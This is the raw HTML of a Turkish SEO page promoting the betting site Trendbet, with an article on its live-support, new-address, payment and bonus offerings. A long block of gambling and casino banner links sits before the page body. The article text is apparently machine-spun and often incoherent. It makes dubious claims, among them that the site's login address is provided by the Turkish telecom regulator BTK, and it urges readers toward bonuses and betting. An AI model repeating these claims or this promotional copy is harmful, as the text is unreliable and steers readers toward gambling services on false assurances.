            <img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betingo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/serispin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo95" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/teslabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo96" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-3323 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3323" class="post-3323 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-canli-yardim-merkezi-nedir tag-trendbet-giris tag-trendbet-yeni-adresi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2024/01/trendbet-canli-yardim-merkezi-nedir.jpg" class="attachment-full size-full wp-post-image" alt="Bahis sağlayıcıları bunu sağlamak için çok çalışıyor ve en büyük sorunların bile kolayca çözülmesini sağlıyor" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Canlı Yardım Merkezi Nedir</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-03-19T12:22:09+03:00" itemprop="dateModified">19 Mart 2024</time><time class="entry-date published" datetime="2024-01-17T19:00:00+03:00" itemprop="datePublished">17 Ocak 2024</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Trendbet canlı yardım merkezi nedir Trendbet ayrıca canlı yardım seçeneklerinden oluşan bir sistem de sunmaktadır. Bahis sağlayıcıları bunu sağlamak için çok çalışıyor ve en büyük sorunların bile kolayca çözülmesini sağlıyor. Trendbet Canlı Destek bölümüne bağlı olarak çeşitli işlemler gerçekleştirebilir ve buna göre puan kazanabilirsiniz. Canlı destek bölümü farklı seviyeleri içeren sürekli bonus ve promosyon seçeneklerinden biridir. Durumlarda diğer saha hizmeti sorunlarına odaklanabilirsiniz: Ayrıca üyelik ve hesap seçimine ilişkin özel hüküm ve koşullarımıza da başvurabilirsiniz. Bu durumda kimlik ve üyelik bilgilerinin korunması, oyunculara ek sistemler oluşturma fırsatı veriyor. Daha sonra yaygın türlere odaklanabilirsiniz.</p>
<p>Trendbet daha fazla iletişim seçeneği sağlamayı amaçlıyor. Saha personelimizin güvenilirliği bunun en iyi örneklerinden biridir. Bahis sitesi bunu göz önünde bulundurarak desteklenen her seçenek için ayrı bölümler sunmaktadır. Yani her alan rehberi kendi konusunun uzmanıdır ve asla kendi uzmanlık alanının dışına çıkmaz. Bonuslarıyla ilgili sorun yaşayan oyuncuların bu alandaki personellerle iletişime geçmesi önemlidir. Bu bahis sitesi oyuncu isteklerini çok ciddiye almaktadır. Sonrasında canlı destek alanımıza ulaşabilirsiniz. Trendbet canlı destek temsilcileri oyunculara 7/24 yardımcı olmak için her zaman hazırdır. Bu, Trendbet gerçek zamanlı destek girişinizi ve Trendbet canlı yardım işlemlerinizi güvence altına almak için gereklidir. Yaşanan sorunların çözümü için bahis sitesinin canlı destek bölümünü kullanabilirsiniz. Daha fazlasını almak için Trendbet Canlı Destek bölümünde seçenek mevcutsa özel türlere de gidebilirsiniz. Sistemi kullandıktan sonra daha fazla bilgi için bu bölüme göz atabilirsiniz. Bonus, Hesap ve Üyelik alanlarında yer alan her seçenek, bu alandaki belirli noktaları hedefler. Durumlarda bir bahis sitesinin sonuçlarına dikkat edebilirsiniz: Her seçenek, sitede farklı sayıda puanla bahis oynamanıza olanak tanır. Trendbet saat konusunda mükemmeldir. Trendbet saat seçenekleriniz hakkında sağlam bir karar vermek için daha fazlasını bilmeniz gerekir. Bahis seçeneklerinize odaklanabilmeniz için bu özel bölüm mevcuttur. Bu bahis sitesinin aynı zamanda birçok spor sektörüne ve casino oyunlarına da yatırımları bulunmaktadır.</p>
<h2><b>Trendbet Yeni Adresi</b></h2>
<p>Trendbet Yeni Adres ailesi bu tür işler için ücret talep etmez.Trendbet bahis sitesi her zaman en iyi oranlar ve maksimum davet sayısıyla bonuslar sunar. Trendbet üyelik sürecini tamamlayarak bu bonuslardan herhangi birini kazanabilirsiniz. Onlarca bonus seçeneği arasından ideal olanı seçmek için sitede sunulan bonusları inceleyip bonusunuzu güvence altına almanız gerekiyor. Bonus seçerken dikkatli olmanızın birçok nedeni vardır. Bu konuda en önemli şey almak istediğiniz bonuslara ve oyunlara erişebileceğiniz alanla aynı olmasıdır. Bu, casino bonusları aracılığıyla spor bahislerine katılamayacağınız ve bonusların yalnızca casino oyunlarında kullanılabileceği anlamına gelir. Alacağınız avantajların satış hüküm ve koşullarını da kontrol etmenizi öneririz.  Elbette <i>Trendbet yeni adresi</i> mobil uygulama indirme işlemini online olarak herhangi bir para ödemeden de tamamlayabilirsiniz. Kullanıcı arayüzü açısından da ileri düzeyde bir çalışma olduğunu unutmayın. Bu gerçeği resmi web sitesinden kontrol edebilir ve uygulamayı cihazınıza indirebilirsiniz. Mobilde <a href="https://trendbetgir.online"><b>Trendbet Giriş</b></a> heyecan verici deneyimler yaratmak ve beklentilerinize kısa sürede en uygun yanıtı almanızı sağlamak artık çok daha kolay. Firmanın sektördeki rakiplerine göre burada bir adım önde olduğunu belirtmek isteriz.</p>
<p>Trendbet yeni adresinden alacağınız mobil uygulama desteğinin bahis hayatınızı daha da keyifli bir seviyeye taşıyacağını hatırlatmak isteriz. İncelediğinizde casino meraklılarının yorumları bunu daha da net bir şekilde gösterecektir. Canlı destek ekibimiz aracılığıyla daha detaylı bilgi alabilir, şüphe noktalarından anında kurtulabilirsiniz. Destek ekibimiz size yardımcı olmak, sorularınızı yanıtlamak ve endişelerinizi gidermek için her zaman hazırdır.</p>
<h3><b>Trendbet Ödeme Teknikleri</b></h3>
<p>Trendbet ödeme teknikleri günümüzde bahis tutkunları arasında daha fazla tercih edilmeye başlandı. En önemli nedenlerden biri zamandan tasarruftur. Ödemeniz 24 saat içerisinde hesabınıza aktarılacaktır. Web sitemizdeki seçenekleri kullanarak <i>Trendbet ödeme teknikleri</i> yeni adresinizi kullanarak bahis sitesine erişmeniz mümkündür. Trendbet bahis çekme sitesidir. Kayıtlı adresini düzenli olarak güncellemesi gerekmektedir. Sebebi ise bahis sitesine giriş adresinin BTK tarafından sağlanmasıdır. Yatırım yapmadan bahis oynamaya başlamak için bu fırsatı kaçırmayın. Trendbet canlı bahis sitesi, Türk bahis pazarına yeni girmiş olmasına rağmen oldukça güven kazanmış bir bahis sitesidir. Türk bahis piyasasına yeni giren site, Türkiye&#8217;den de üye kabul etmektedir.</p>
<h3><b>Trendbet Bonusları  Canlı Yardım Merkezi Nedir</b></h3>
<p>Trendbet bahis sitesi her zaman en iyi oranlar ve maksimum davet sayısıyla bonuslar sunar. <i>Trendbet bonusları  canlı yardım merkezi nedir</i> üyelik sürecini tamamlayarak bu bonuslardan herhangi birini kazanabilirsiniz. Onlarca bonus seçeneği arasından ideal olanı seçmek için sitede sunulan bonusları inceleyip bonusunuzu güvence altına almanız gerekiyor. Bonus seçerken dikkatli olmanızın birçok nedeni vardır. Bu konuda en önemli şey almak istediğiniz bonuslara ve oyunlara erişebileceğiniz alanla aynı olmasıdır. Bu, casino bonusları aracılığıyla spor bahislerine katılamayacağınız ve bonusların yalnızca casino oyunlarında kullanılabileceği anlamına gelir. Alacağınız avantajların satış hüküm ve koşullarını da kontrol etmenizi öneririz.</p>
<p>Trendbet, oldukça geniş para yatırma seçeneklerine sahip bir bahis sitesi olarak tanımlanabilir. Canlı bahis siteleri tüm üyelerine en kolay şekilde para yatırabilecekleri birçok yatırım seçeneği sunmaktadır. Bu seçeneklerden herhangi birini seçip bu tekniği kullanarak yatırım yapabilirsiniz. Her teknolojinin lokasyona bağlı olarak minimum ve maksimum yatırım limitleri vardır. Bu limitlerin üzerinde yapılan işlemler geçersiz sayılacak ve ücretler iade edilecektir. Her kullanıcı için uygun para yatırma limitleri belirlenerek bahisçilerin yatırım yapmasını kolaylaştırır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-canli-yardim-merkezi-nedir/" rel="tag">trendbet canlı yardım merkezi nedir</a>, <a href="https://www.trendbetgir.online/tag/trendbet-giris/" rel="tag">trendbet giriş</a>, <a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" rel="tag">Trendbet yeni adresi</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-lisans-numarasi-guncel-mi/" rel="prev">Trendbet Lisans Numarası Güncel Mi</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-lisanslama-ve-musteri-iliskileri/" rel="next">Trendbet Lisanslama Ve Müşteri İlişkileri</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-canli-yardim-merkezi-nedir/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='3323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
